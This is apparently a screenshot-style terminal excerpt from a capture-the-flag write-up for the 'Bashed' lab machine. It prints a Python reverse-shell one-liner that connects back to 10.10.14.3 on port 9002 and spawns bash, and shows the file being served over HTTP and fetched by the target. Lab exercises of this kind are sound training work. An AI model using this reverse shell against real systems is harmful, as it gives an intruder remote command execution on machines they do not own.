 ┌──(kali㉿kali)-[~/hackerman/bashed]
└─$ cat rev.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.3",9002));os.dup2(s.fileno(),0); os
.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")
┌──(kali㉿kali)-[~/hackerman/bashed]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.68 - - [31/Oct/2023 17:06:45] "GET /rev.py HTTP/1.1" 200 -